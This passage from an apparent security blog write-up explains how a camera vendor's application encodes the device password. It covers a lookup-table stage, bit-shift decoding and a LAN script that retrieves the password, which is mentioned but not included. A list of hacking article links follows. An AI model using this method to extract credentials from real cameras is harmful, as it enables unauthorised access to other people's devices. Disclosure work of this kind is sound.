.ADD DWORD PTR DS:[ECX],3; add 4 for our current byte counter?
.JMP 0A729EA6; jump

Translated into english: the application first uses a lookup table to translate every byte in the input string, to do this it uses the value of the current byte as an offset into the table.  After it is done with "stage1" it traverses the translated input buffer a dword at a time and does some bit shifting and addition to fully decode the value. The following roughly shows the "stage2" routine:
(Dword[0] << 2) + (Dword[1] >> 4) = unencoded byte 1 
(Dword[1] << 4) + (Dword[2] >> 2) = unencoded byte 2 
(Dword[2] << 6) + Dword[3] = unencoded byte 3

I then confirmed that this routine worked on an "encoded" value that went over the wire from the application to the camera. After confirming the encoding scheme worked, I recreated the network transaction the application does with the camera to create a stand alone script that will retrieve the password from a camera that is on the same lan as the "attacker". The script can be found here, thanks to Jason Doyle for the original finding (@jasond0yle ).

More articles


  1. Hacking With Raspberry Pi
  2. Hacking
  3. Hacker Software
  4. Hacking Link
  5. Pentest Certification
  6. Pentestlab
  7. Pentest With Metasploit
  8. Pentest Gear
  9. Hacking Language
  10. Hacker Wifi Password
  11. Pentest Windows 7
  12. Pentest Network
  13. Pentest+ Vs Oscp
  14. Pentest Dns
  15. Pentest With Metasploit
  16. Pentest Web Application
  17. Pentest Basics
  18. Hacking Typer